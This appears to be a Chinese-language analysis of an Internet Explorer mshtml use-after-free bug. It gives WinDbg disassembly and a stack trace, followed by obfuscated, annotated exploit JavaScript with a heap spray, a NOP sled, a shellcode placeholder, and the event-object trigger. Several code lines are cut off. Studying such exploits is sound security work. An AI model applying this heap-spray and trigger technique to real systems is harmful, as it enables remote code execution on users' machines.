 脚本中引发漏洞的三个关键函数
Command
7e44c4f1 85c0 test eax,eax
7e44c4f3 7416 je mshtml!CEventObj::GenericGetElement+0xdf (7e44c50b)
7e44c4f5 8d4d0c lea ecx,[ebp+0Ch]
7e44c4f8 51 push ecx
7e44c4f9 57 push edi
7e44c4fa 8bc8 mov ecx,eax
7e44c4fc e8e9aa0400 call mshtml!CMapElement::GetAreaContaining (7e496fea)
7e44c501 8b450c mov eax,dword ptr [ebp+0Ch]
0:000> kb
ChildEBP RetAddr Args to Child
0012e358 7e44c4c8 01251340 0039bf78 7e4b61ec mshtml!CElement::GetDocPtr+0x2
0012e37c 7e44c623 0039bf80 000003e9 0012e3b0 mshtml!CEventObj::GenericGetElement+0x9c
0012e38c 7e3af659 01251610 0039bf80 02449f70 mshtml!CEventObj::get_srcElement+0x15
0012e3b0 7e2a8a23 01251610 02449f70 01251340 mshtml!GS_IDispatchp+0x33
0012e430 7e2a88bf 01251610 000003e9 7e3af626 mshtml!CBase::ContextInvokeEx+0x462
0012e45c 75be1408 01251610 000003e9 00000409 mshtml!CBase::InvokeEx+0x25
WARNING: Stack unwind information not available. Following frames may be wrong.
0012e494 75be1378 0039ad28 01258980 000003e9 jscript!DllCanUnloadNow+0xd991
0012e4cc 75be6db3 0039ad28 01258980 000003e9 jscript!DllCanUnloadNow+0xd901
0012e53c 75be10d8 0039ad28 01258980 000003e9 jscript!DllCanUnloadNow+0x1333c
0012e584 75be680b 0039ad28 0012e5d4 00000002 jscript!DllCanUnloadNow+0xd661
0012e638 75be165d 0012e67c 00000000 02449dd8 jscript!DllCanUnloadNow+0x12d94
0012e650 75be1793 0012e67c 00000000 00000000 jscript!DllCanUnloadNow+0xdbe6
0012e6c0 75be6023 02449dd8 0012e8d8 00000000 jscript!DllCanUnloadNow+0xdd1c
0012e7b0 75be5808 00000000 00000001 0012e8c8 jscript!DllCanUnloadNow+0x125ac
0012e830 75be599c 02449dd8 00000000 00000000 jscript!DllCanUnloadNow+0x11d91
0:000>
查看堆栈发现是调用了
get_srcElement函数
导致了漏洞
12 function gGyfqFvCYPRmXbnUWzBrulnwZVAJpUifKDiAZEKOqNHrfziGDtUOBqjYCtATBhClJkXjezUcmxBlfEX()
13 {
14 //ShellCode
15 var mWgWGhyqOVxBPqtnAFWAyxhLnqBNaRNnkKvTfAwVuvOyCnGUwBPZEzSZtKpqGZUvPO = uKDkvADSMMCpMpWmBjzJR
16
17 var uafwHGfWUmxkIam = uKDkvADSMMCpMpWmBjzJRTRBOHuctmWYaRSFYKUgfGAorttjbgqtzbHoZkWlIhITyAOOkvmTpOpL
18 do
19 {
20 //创造出一块0x0c0d
21 uafwHGfWUmxkIam += uafwHGfWUmxkIam
22 } while( uafwHGfWUmxkIam.length < 0xd0000 );
23 //堆喷射
24 for (S = 0; S < 150; S++)
25 //创造含有ShellCode的内存块
26 JsgdlqtHVnnWiFMCpdxJheQbdjITPhdkurJqwIMuMxJnHf[S] = uafwHGfWUmxkIam +
27 "\u900d\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090" +
28 mWgWGhyqOVxBPqtnAFWAyxhLnqBNaRNnkKvTfAwVuvOyCnGUwBPZEzSZtKpqGZUvPO;
29 }
30 function WisgEgTNEfaONekEqaMyAUALLMYW(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQnoKTGKsjrhhkoxCWPz)
31 {
32 //堆喷射
33 gGyfqFvCYPRmXbnUWzBrulnwZVAJpUifKDiAZEKOqNHrfziGDtUOBqjYCtATBhClJkXjezUcmxBlfEX();
34 //创建一个event对象副本，但是对于CTreeNode对象的引用计数不会增加
35 lTneQKOeMgwvXaqCPyQAaDDYAkd = document.createEventObject(cpznAZhGdtOhTCNSVGLRdYeEfCAPKMeztpQno
36 //将span对象的innerHtml清空，释放Img对象，导致CTreeNode对象的释放
37 document.getElementById("vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY").innerHT
38 //创建定时器，触发漏洞
39 window.setInterval(nayjNuSncnxGnhZDJrEXatSDkpo, 50);
40 }
41 function nayjNuSncnxGnhZDJrEXatSDkpo()
42 {
43 //用来填充被释放的CTreeNode对象的空间
44 p = "\u0c0f\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0
45 for (i = 0; i < MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul.length; i++)
46 {
47 MeExIMbufEWBILnRFpImyxRTWGErClypbeBtzPrAICchTufmJXuziChiul[i].data = p;
48 }
49 //取得srcElement属性会调用get_srcElement函数，从而触发漏洞
50 var t = lTneQKOeMgwvXaqCPyQAaDDYAkd.srcElement;
51 }